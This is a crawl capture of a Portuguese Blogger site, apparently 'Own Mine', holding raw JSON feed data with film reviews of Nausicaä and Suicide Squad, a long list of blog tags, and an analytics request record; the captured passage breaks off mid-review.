\/\u003E\n\u003Cbr \/\u003E\nOutro tema que é interessante é a existência de uma lenda na mitologia do povo do vale que, ao que tudo indica, se tornará realidade ao longo do filme. Ficamos torcendo e tentando entender quando que aquilo que havia sido contado no início finalmente se tornará realidade!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAcho que o filme é uma boa introdução ao estúdio e com certeza vale a pena ser visto! Não deixe de assistir ao trailer embaixo:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/6zhLBe319KE\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4164721824429147844"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4164721824429147844"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2020\/05\/nausicaa.html","title":"Nausicaä"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCf4QEyFceDtvlg0AQCWYCpiKXIYbXNJght9zqrfniIzyIntDPZuUjdE5ff_DEV2W5EguZEjAPqvNrtSJfzdaUf97TmaYyEjfU_qR3TPktbILZzuVfeDPb9F3fMyG_F9wvzJbmGqcrw-VO\/s72-c\/NAusicaa.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=128682785&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ownmine.com.br%2F2013%2F07%2Fdepois-da-terra.html&ul=en-us%40posix&dt=Depois%20da%20Terra%20-%20Own%20Mine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=145319245&gjid=1651749594&cid=917612352.1769389276&tid=UA-42758792-1&_gid=560831275.1769389276&_r=1&_slc=1&z=375263963
body_size: -450
content:
2,cG-FC603LX0X1

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ownmine.com.br/feeds/posts/default/-/Will%20Smith?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13482
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-924771909629941195"},"updated":{"$t":"2026-01-14T11:07:49.857-03:00"},"category":[{"term":"Livros"},{"term":"Filmes"},{"term":"Seguinte"},{"term":"Lançamentos"},{"term":"Top 5"},{"term":"Séries"},{"term":"Fotografia"},{"term":"Turismo"},{"term":"Companhia das Letras"},{"term":"Tags"},{"term":"Projeto 52x5"},{"term":"Foto"},{"term":"Arqueiro"},{"term":"Disney"},{"term":"Listas"},{"term":"Novidades"},{"term":"Promoção"},{"term":"Aleatoriedades"},{"term":"Literatura Brasileira"},{"term":"Única"},{"term":"Netflix"},{"term":"Parcerias"},{"term":"Suma de Letras"},{"term":"Distopia"},{"term":"Paralela"},{"term":"Gente"},{"term":"Música"},{"term":"Instagrams diferentes"},{"term":"Galera Record"},{"term":"Ilustração"},{"term":"Projeto 6x6"},{"term":"Sextante"},{"term":"Top Comentarista"},{"term":"Curiosidades"},{"term":"Gutenberg"},{"term":"Marvel"},{"term":"Evento"},{"term":"Europa"},{"term":"A Seleção"},{"term":"Intrínseca"},{"term":"Pessoais"},{"term":"Citações"},{"term":"Eu Valorizo a Literatura Brasileira"},{"term":"Heróis"},{"term":"Meus textos"},{"term":"Harry Potter"},{"term":"Blogagem Coletiva"},{"term":"Concurso Cultural"},{"term":"História"},{"term":"Propostas de Redação"},{"term":"Resultado"},{"term":"Kiera Cass"},{"term":"Meg Cabot"},{"term":"Atualidades"},{"term":"Bloodlines"},{"term":"Brasil"},{"term":"Adoção de animais"},{"term":"Campanha"},{"term":"Eleonor Hertzog"},{"term":"Star Wars"},{"term":"Animação"},{"term":"Crônica"},{"term":"DC Comics"},{"term":"Desenhos"},{"term":"Divergente"},{"term":"Nemo"},{"term":"Oscar 2016"},{"term":"Política"},{"term":"Portugal"},{"term":"Saída de Emergência"},{"term":"Contos"},{"term":"Filosofia"},{"term":"Hans Zimmer"},{"term":"Mail Box"},{"term":"Maratona Literária"},{"term":"Novo Conceito"},{"term":"Paula Pimenta"},{"term":"Richelle Mead"},{"term":"Alfaguara"},{"term":"Autores"},{"term":"Autêntica"},{"term":"Bienal 2016"},{"term":"Desafios"},{"term":"Organização"},{"term":"Penguin"},{"term":"São Paulo"},{"term":"Top 10"},{"term":"Biografia"},{"term":"Culinária"},{"term":"Entrevista"},{"term":"Estados Unidos"},{"term":"Filme Asiático"},{"term":"Friends"},{"term":"Jogos Vorazes"},{"term":"Máfia do Cinema"},{"term":"Oscar 2014"},{"term":"Pixar"},{"term":"Rocco"},{"term":"Semana Bloodlines"},{"term":"Wishlist"},{"term":"Atores que confundo"},{"term":"Bienal 2014"},{"term":"Clipes com famosos"},{"term":"Drama"},{"term":"França"},{"term":"Game of Thrones"},{"term":"Leonardo DiCaprio"},{"term":"Morgan Freeman"},{"term":"Simone Fraga"},{"term":"Studio Ghibli"},{"term":"Suspense"},{"term":"Uma geração Todas as decisões"},{"term":"Audrey Carlan"},{"term":"Breaking Bad"},{"term":"Decoração"},{"term":"Direito"},{"term":"FMF"},{"term":"Guilherme White"},{"term":"Jennifer Lawrence"},{"term":"Novo Século"},{"term":"Orlando"},{"term":"Papelaria"},{"term":"Planner"},{"term":"Por Lugares Incríveis"},{"term":"Quadrinhos na Cia"},{"term":"Saga do Tigre"},{"term":"Selo Jovem"},{"term":"Verus"},{"term":"Amy Adams"},{"term":"Becca Fitzpatrick"},{"term":"Ben Affleck"},{"term":"Black Mirror"},{"term":"Blog de Letras"},{"term":"Blogueiros Amigos"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Bruce Willis"},{"term":"Camila Dornas"},{"term":"Cassandra Clare"},{"term":"Charme"},{"term":"Chile"},{"term":"Colleen Houck"},{"term":"Covering the World"},{"term":"Dexter"},{"term":"Disney +"},{"term":"Emilia Clarke"},{"term":"Emma Watson"},{"term":"Eu li até a página 100"},{"term":"FML Pepper"},{"term":"Ficção"},{"term":"Gerard Butler"},{"term":"Harrison Ford"},{"term":"Hush Hush"},{"term":"Inglaterra"},{"term":"J.J. Abrams"},{"term":"John Green"},{"term":"Landulfo Almeida"},{"term":"Livro Interativo"},{"term":"Maria Eduarda Razzera"},{"term":"No Escurinho do Cinema"},{"term":"Notícias"},{"term":"Os Bridgertons"},{"term":"Oscar 2015"},{"term":"Para Amar e Proteger"},{"term":"Por Duda Razzera"},{"term":"Robert Downey Jr."},{"term":"Robert de Niro"},{"term":"Sarah Dessen"},{"term":"Scott Westerfeld"},{"term":"Selinho"},{"term":"Semana Guardião"},{"term":"Shailene Woodley"},{"term":"Terror"},{"term":"Tom Hanks"},{"term":"Veronica Roth"},{"term":"Victoria Aveyard"},{"term":"Will Smith"},{"term":"Woody Harrelson"},{"term":"sobrenatural"},{"term":"101 coisas em 1001 dias"},{"term":"ACOTAR"},{"term":"Aaron Paul"},{"term":"Alicia Vikander"},{"term":"Alwyn Hamilton"},{"term":"Ansel Elgort"},{"term":"Anthony Hopkins"},{"term":"Bryan Cranston"},{"term":"Calendários 2018"},{"term":"Chris Pine"},{"term":"Chris Weitz"},{"term":"Ciências"},{"term":"Comédia"},{"term":"Cultura"},{"term":"EUA"},{"term":"Emily Blincoe"},{"term":"Emma Stone"},{"term":"Erika Johansen"},{"term":"Espanha"},{"term":"Ficção Científica"},{"term":"Filme Europeu"},{"term":"Fotos Famosas"},{"term":"Holly Black"},{"term":"Instrumentos Mortais"},{"term":"J.K. Rowling"},{"term":"James Dashner"},{"term":"James McAvoy"},{"term":"Jesse Eisenberg"},{"term":"John Boyne"},{"term":"Johnny Depp"},{"term":"Josh Hutcherson"},{"term":"Julia Quinn"},{"term":"Kasie West"},{"term":"Leya"},{"term":"M. Night Shyamalan"},{"term":"Marcelo Hipólito"},{"term":"Matt Damon"},{"term":"Natal"},{"term":"Natalie Portman"},{"term":"Novos Talentos"},{"term":"Objetiva"},{"term":"Oscar 2017"},{"term":"Oscar 2018"},{"term":"Paris Filmes"},{"term":"Planeta"},{"term":"Quadrinhos"},{"term":"Sarah J. Maas"},{"term":"Stephen King"},{"term":"Stephenie Meyer"},{"term":"Suzanne Collins"},{"term":"Taylor Swift"},{"term":"Vestígio"},{"term":"Victoria Schwab"},{"term":"Áustria"},{"term":"A Legião"},{"term":"Alimentação"},{"term":"Angelina Jolie"},{"term":"Anne Hathaway"},{"term":"Ariane Freitas"},{"term":"BestBolso"},{"term":"Cabine de Imprensa"},{"term":"Canadá"},{"term":"Cara Delevingne"},{"term":"Caroline Carlson"},{"term":"China"},{"term":"Chloë Grace Moretz"},{"term":"Chris Evans"},{"term":"Christopher Nolan"},{"term":"Clive Owen"},{"term":"Delírio"},{"term":"Diane Kruger"},{"term":"Dicas"},{"term":"Domhnall Gleeson"},{"term":"Dylan Minnette"},{"term":"E Lockhart"},{"term":"E.L. James"},{"term":"Eddie Redmayne"},{"term":"Emily Henry"},{"term":"Encruzilhada"},{"term":"Fabiana Madruga"},{"term":"Feminismo"},{"term":"Fernanda Nia"},{"term":"Futuro"},{"term":"Gal Gadot"},{"term":"George Lucas"},{"term":"Gilmore Girls"},{"term":"Grupo Editorial Record"},{"term":"HQ"},{"term":"Harlan Coben"},{"term":"Helen Miller"},{"term":"Henry Cavill"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hungria"},{"term":"Infinity Ring"},{"term":"Isla Fisher"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"Jai Courtney"},{"term":"Jennifer Brown"},{"term":"Jennifer Niven"},{"term":"Jessica Grecco"},{"term":"Joelle Charbonneau"},{"term":"John Malkovich"},{"term":"Jojo Moyes"},{"term":"Juliana Parrini"},{"term":"Kami Garcia"},{"term":"L. C. Almeida"},{"term":"Laura Florand"},{"term":"Lauren Oliver"},{"term":"Lena Headey"},{"term":"Lissa Price"},{"term":"Livro de Colorir"},{"term":"Lois Lowry"},{"term":"Mari Scotti"},{"term":"Matthew McConaughey"},{"term":"Maurício de Sousa"},{"term":"Michael C. Hall"},{"term":"Mila Wander"},{"term":"Miles Teller"},{"term":"México"},{"term":"Neal Shusterman"},{"term":"Nicholas Sparks"},{"term":"Nicole Kidman"},{"term":"Não Pare"},{"term":"O Povo do Ar"},{"term":"Outubro Rosa"},{"term":"Philip Pullman"},{"term":"Primeira Pessoa"},{"term":"Quase Honrosa Liga de Piratas"},{"term":"Rachel McAdams"},{"term":"Rodrigo Santoro"},{"term":"Romance"},{"term":"Ryan Graudin"},{"term":"Ryan Reynolds"},{"term":"Sandra Bullock"},{"term":"Sangue"},{"term":"Scarlett Johansson"},{"term":"Scythe"},{"term":"Sean Bean"},{"term":"Stephen Chbosky"},{"term":"Tatuagem"},{"term":"Teatro"},{"term":"Teorias Conspiratórias"},{"term":"The Big Bang Theory"},{"term":"The Walking Dead"},{"term":"Theo James"},{"term":"Tim Burton"},{"term":"Turma da Mônica"},{"term":"Universal Studios"},{"term":"V\u0026R"},{"term":"bertrand brasil"},{"term":"reciclagem"},{"term":"tumbrl"},{"term":"Índia"},{"term":"4400"},{"term":"ACEDE"},{"term":"Abigail Breslin"},{"term":"Academia"},{"term":"Adam Sandler"},{"term":"Agir Now"},{"term":"Al Pacino"},{"term":"Alan Glynn"},{"term":"Alan Rickman"},{"term":"Alex Pettyfer"},{"term":"Alexis Bledel"},{"term":"Ali Shaw"},{"term":"Alicia Silverstone"},{"term":"Amanda Ágatha Costa"},{"term":"André Vianco"},{"term":"Anna Godbersen"},{"term":"Argentina"},{"term":"Arnold schwarzenegger"},{"term":"Arthur Conan Doyle"},{"term":"Aryane Cararo"},{"term":"Ashton Kutcher"},{"term":"Ava Dellaira"},{"term":"Aventura"},{"term":"B\u0026S"},{"term":"Babi Dewet"},{"term":"Beatles"},{"term":"Belas Letras"},{"term":"Ben Stiller"},{"term":"Benedict Cumberbatch"},{"term":"Benjamin Alire Sáenz"},{"term":"BestBerry"},{"term":"Better Call Saul"},{"term":"Bianca Briones"},{"term":"Bienal 2018"},{"term":"Brie Larson"},{"term":"Britt Robertson"},{"term":"Bruna Vieira"},{"term":"Bryan Lee O'Malley"},{"term":"Bryen Lee O'Malley"},{"term":"Bélgica"},{"term":"Calendários 2019"},{"term":"Cameron Diaz"},{"term":"Camila B. Monteiro"},{"term":"Camila Queiroz"},{"term":"Carey Mulligan"},{"term":"Carina Rissi"},{"term":"Carlos Ruiz Zafón"},{"term":"Carol Chiovatto"},{"term":"Carol Rossetti"},{"term":"Carolyn Mackler"},{"term":"Carrie Ryan"},{"term":"Catherine Zeta-Jones"},{"term":"Cecily Von Ziegesar"},{"term":"Cecily von Ziegesar e Diana Peterfreund"},{"term":"Charles Cox"},{"term":"Charlize Theron"},{"term":"Chico Buarque"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Hemsworth"},{"term":"Christian Bale"},{"term":"Christoph Waltz"},{"term":"Cia das Letras"},{"term":"Cinda Williams Chima"},{"term":"Clarissa Côrrea"},{"term":"Claudia Gray"},{"term":"Clube dos Herdeiros"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Comida"},{"term":"Companhia das Letrinhas"},{"term":"Connie Willis"},{"term":"Continuum"},{"term":"Contos de Fadas"},{"term":"Cornelia Funke"},{"term":"Coruja"},{"term":"Courteney Cox"},{"term":"Cristiana Castrucci"},{"term":"Curtas"},{"term":"Dakota Fanning"},{"term":"Dani Atkins"},{"term":"Daniel Radcliffe"},{"term":"Datas"},{"term":"David Wenham"},{"term":"Debbie Macomber"},{"term":"Deborah Secco"},{"term":"Demi Lovato"},{"term":"Demolidor"},{"term":"Desaparecidos"},{"term":"Desesperate Housewives"},{"term":"Dev Patel"},{"term":"Diana Gabaldon"},{"term":"Diana Peterfreund"},{"term":"Diane Keaton"},{"term":"Douglas Adams"},{"term":"Dracaena"},{"term":"Drew Barrymore"},{"term":"Duda Porto"},{"term":"ET"},{"term":"Editora Prata"},{"term":"Edward Norton"},{"term":"Elijah Wood"},{"term":"Ellar Coltrane"},{"term":"Elle Fanning"},{"term":"Emicida"},{"term":"Emma Roberts"},{"term":"Eric Novello"},{"term":"Eric Smith"},{"term":"Erin Beaty"},{"term":"Estilhaça-me"},{"term":"Estudo"},{"term":"Ethan Hawke"},{"term":"Evan Rachel Woods"},{"term":"Ezra Miller"},{"term":"FMSphotoaday"},{"term":"Faber-Castell"},{"term":"Fanáticos Rocco"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fernanda de Freitas"},{"term":"Filme Brasileiro"},{"term":"Fábio Yabu"},{"term":"Gabriel Tennyson"},{"term":"Gary Oldman"},{"term":"George Clooney"},{"term":"George R.R Martin"},{"term":"Grafite"},{"term":"Guest Post"},{"term":"Guilherme Cepeda"},{"term":"Gwyneth Paltrow"},{"term":"HBO"},{"term":"Halle Berry"},{"term":"Hank Green"},{"term":"Helena Bonham Carter"},{"term":"Henri Cartelli"},{"term":"Holanda"},{"term":"Hugo Weaving"},{"term":"India"},{"term":"Intercâmbio"},{"term":"Island of Adventure"},{"term":"Itália"},{"term":"J.M."},{"term":"Jack Black"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"James Franco"},{"term":"James Patterson"},{"term":"Jane Hawking"},{"term":"Janethe Fontes"},{"term":"Jared Leto"},{"term":"Jason Isaacs"},{"term":"Javier Moro"},{"term":"Jay Asher"},{"term":"Jennifer E Smith"},{"term":"Jessica Biel"},{"term":"Jessica Brockmole"},{"term":"Jet Li"},{"term":"Jim Carey"},{"term":"Jim Carrey"},{"term":"Joanne Fluke"},{"term":"Joaquin Phoenix"},{"term":"Johanna Basford"},{"term":"Judy Greer"},{"term":"Julia Roberts"},{"term":"Julianne Moore"},{"term":"Julie Delpy"},{"term":"Justine Larbalestier"},{"term":"Kate Mara"},{"term":"Kate Winslet"},{"term":"Katherine Heigl"},{"term":"Kazuo Ishiguro"},{"term":"Keanus Reeves"},{"term":"Keka Reis"},{"term":"Khaled Hosseini"},{"term":"Kimberly Knight"},{"term":"Kimberly McCreight"},{"term":"Klara Castanho"},{"term":"Kristen Bell"},{"term":"Kristin Cast"},{"term":"Krysten Ritter"},{"term":"Kéfera"},{"term":"Lar da Srta Peregrine"},{"term":"Lara Avery"},{"term":"Larissa Azevedo"},{"term":"Lauren Graham"},{"term":"Lauren Kate"},{"term":"Lauren Layne"},{"term":"Lauren Myracle"},{"term":"Leila Rego"},{"term":"Leonard Nimoy"},{"term":"Letra Impressa"},{"term":"Lev AC Rosen"},{"term":"Liliane Prata"},{"term":"Livraria"},{"term":"Livroholics"},{"term":"Liza Marklund"},{"term":"Lobos de Mercy Fall"},{"term":"Logan Lerman"},{"term":"Lorelei Linklater"},{"term":"Lua de Papel"},{"term":"Lucy Knisley"},{"term":"Luke Pearson"},{"term":"Luly Trigo"},{"term":"Lupita Nyongo"},{"term":"Línguas"},{"term":"Macaulay Culkin"},{"term":"Machado de Assis"},{"term":"Maggie Stiefvater"},{"term":"Magia"},{"term":"Manuela Barem"},{"term":"Margot Robbie"},{"term":"Maria Dueñas"},{"term":"Marie Kondo"},{"term":"Marisa Tomei"},{"term":"Mark Ruffalo"},{"term":"Mark Twain"},{"term":"Markus Zuzak"},{"term":"Martin Scorsese"},{"term":"Martins Fontes"},{"term":"Mary Simses"},{"term":"Matt LeBlanc"},{"term":"Maureen Johnson"},{"term":"Maurice Gee"},{"term":"Maurício Kanno"},{"term":"Maze Runner"},{"term":"Meio Ambiente"},{"term":"Melina Marchetta"},{"term":"Melissa Grey"},{"term":"Mia Sheridan"},{"term":"Michael Caine"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Michel Bussi"},{"term":"Michelle Falkoff"},{"term":"Mila Kunis"},{"term":"Minas Gerais"},{"term":"Mochila Literária"},{"term":"Morgan Rhodes"},{"term":"Moïra Fowley-Doyle"},{"term":"Mundo de Tinta"},{"term":"Naomi Watts"},{"term":"Nat Wolff"},{"term":"Nobel da Literatura"},{"term":"Nova Fronteira"},{"term":"Nova Zelândia"},{"term":"Novela"},{"term":"O Teste"},{"term":"Olivia Locher"},{"term":"Orphan Black"},{"term":"Oscar Isaac"},{"term":"Our Shared Shelf"},{"term":"Outro Planeta"},{"term":"Owen King"},{"term":"PC Cast"},{"term":"Paramount Pictures"},{"term":"Patricia Arquette"},{"term":"Patricia Barboza"},{"term":"Paul Dano"},{"term":"Penelope Douglas"},{"term":"Plataforma 21"},{"term":"Primeiras Impressões"},{"term":"Quadrinhos na Cia; Marjane Satrapi"},{"term":"RJ Palacio"},{"term":"Rachel Bloom"},{"term":"Rachel Polito"},{"term":"Ramson Riggs"},{"term":"Raphael Montes"},{"term":"Red Hot Chili Peppers"},{"term":"Redação"},{"term":"Reinaldo Polito"},{"term":"Richard Linklater"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rupert Grint"},{"term":"Russell Crowe"},{"term":"Ruth Manus"},{"term":"Ryan Gosling"},{"term":"Sacha Goldberger"},{"term":"Sam Clafin"},{"term":"Saoirse Ronan"},{"term":"Sarah Pinbourough"},{"term":"Saraiva"},{"term":"Saúde"},{"term":"Scandal"},{"term":"Sean Connery"},{"term":"Selena Gomez"},{"term":"Sherlock Holmes"},{"term":"Show"},{"term":"Signos do Amor"},{"term":"Simbologia"},{"term":"Simpsons"},{"term":"Socorro Acioli"},{"term":"Sofia Coppola"},{"term":"Sophie Kinsella"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Steampunk"},{"term":"Stephanie Perkins"},{"term":"Sue Monk Kidd"},{"term":"Susanna Clarke"},{"term":"Sylvester Stallone"},{"term":"Série Europeia"},{"term":"Série Minha Vida"},{"term":"Tahereh Mafi"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tamara Myles"},{"term":"Tarantino"},{"term":"Tatiana Maslany"},{"term":"Taylor Jenkins Reid"},{"term":"Teste"},{"term":"Textos"},{"term":"Thalita Rebouças"},{"term":"That 70's Show"},{"term":"The O.A."},{"term":"Tico Santa Cruz"},{"term":"Tillie Cole"},{"term":"Tom Cruise"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Top 3"},{"term":"Tracy Banghart"},{"term":"Trilhando Páginas"},{"term":"Universo dos Livros"},{"term":"Viggo Mortensen"},{"term":"Viola Davis"},{"term":"Walcyr Carrasco"},{"term":"WestWorld"},{"term":"William H. Mcraven"},{"term":"Winona Ryder"},{"term":"Xarás da Ficção"},{"term":"Zooey Deschanel"},{"term":"izombie"},{"term":"publi"},{"term":"trilogia do sal profundo"}],"title":{"type":"text","$t":"Own Mine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ownmine.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Will+Smith?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/search\/label\/Will%20Smith"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-6574969134850081714"},"published":{"$t":"2016-08-04T23:00:00.000-03:00"},"updated":{"$t":"2016-08-05T13:13:41.434-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cara Delevingne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC Comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heróis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jai Courtney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Leto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Margot Robbie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola Davis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Will Smith"}],"title":{"type":"text","$t":"Esquadrão Suicida"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPvY4BZXeDlT48XjAbqw5CiH7v1wxUDqEmsO8SksqGTz-6fPHKb3x7Rhoq4vGIDPrzkX3rh9633B8TUzc9gZfS1XGTNG29-A3izZUcKHSR28nRs8dND-gdH8gzMN2Sa8yNjCuSa8FjvpQ\/s1600\/Suicida+Squad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPvY4BZXeDlT48XjAbqw5CiH7v1wxUDqEmsO8SksqGTz-6fPHKb3x7Rhoq4vGIDPrzkX3rh9633B8TUzc9gZfS1XGTNG29-A3izZUcKHSR28nRs8dND-gdH8gzMN2Sa8yNjCuSa8FjvpQ\/s640\/Suicida+Squad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAmanda Waller\u003C\/b\u003E\u0026nbsp;criou uma solução bem interessante para salvar o mundo: unir pessoas muito más para que elas possam fazer algum bem. A ideia é arriscada, mas, considerando que elas podem ser beneficiadas com isso, quem sabe não dá certo?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara isso contou com a ajuda de \u003Cb\u003ERick Flag\u003C\/b\u003E, um soldado que está disposto a qualquer coisa para proteger sua amada, June Moone. A garota é uma \u0026nbsp;arqueóloga que, por engano, encontrou o local onde estava escondido o espírito de uma bruxa, \u003Cb\u003EMagia\u003C\/b\u003E. Desde então, a bruxa habita seu corpo e se aproveita dele para usar seus poderes. No entanto, a bruxa, tem um ponto fraco: seu coração está nas mãos de Walker, e, assim, ela terá que cooperar para não ter seu coração ferido ou destruído.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO time é formado por alguns vilões já conhecidos pelos fãs de quadrinhos: Arlequina, Pistoleiro, El Diabo, Crocodilo, Capitão Bumerangue e Amarra.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BV4DWMUQmgXGl0oCVcr4KjfHs-EZW1Iqz-RdVirmLGOelNCZ7sokUbMFd8EyXYx0J0LjhsW02T6Sui2h5eWIA6Gtmi1LeFHKeuCbyXEnBxloFtlgnmjlg0dUzbSaBtwHrCYwBebr4dwZ\/s1600\/Suicida+Squad+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BV4DWMUQmgXGl0oCVcr4KjfHs-EZW1Iqz-RdVirmLGOelNCZ7sokUbMFd8EyXYx0J0LjhsW02T6Sui2h5eWIA6Gtmi1LeFHKeuCbyXEnBxloFtlgnmjlg0dUzbSaBtwHrCYwBebr4dwZ\/s640\/Suicida+Squad+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003EArlequina\u003C\/b\u003E, que\u0026nbsp;um dia já foi uma psiquiatra no manicômio Arkham, tenta ajudar seus pacientes, mas acaba se apaixonando por um deles: o \u003Cb\u003ECoringa\u003C\/b\u003E. Depois de começarem um relacionamento doentio, se torna completamente louca e vulnerável à ele, fazendo tudo o que bem entende e utilizando sua inteligência e agilidade para conseguir satisfazer suas vontades e as de seu amado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWill Smith interpreta o\u0026nbsp;\u003Cb\u003EPistoleiro\u003C\/b\u003E,\u0026nbsp;personagem já conhecido para quem acompanha\u0026nbsp;\u003Cb\u003EArrow\u003C\/b\u003E, um mercenário com mira certeira, que nunca erra o disparo com suas armas.\u0026nbsp;\u003Cb\u003EEl Diabo\u003C\/b\u003E\u0026nbsp;é um vilão que busca redenção. Ele nasceu com habilidades pirotécnicas, mas não conseguia controlá-las totalmente, causando a morte de pessoas inocentes. Para não machucar mais ninguém, decide se entregar à polícia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECrocodilo\u003C\/b\u003E\u0026nbsp;vive no 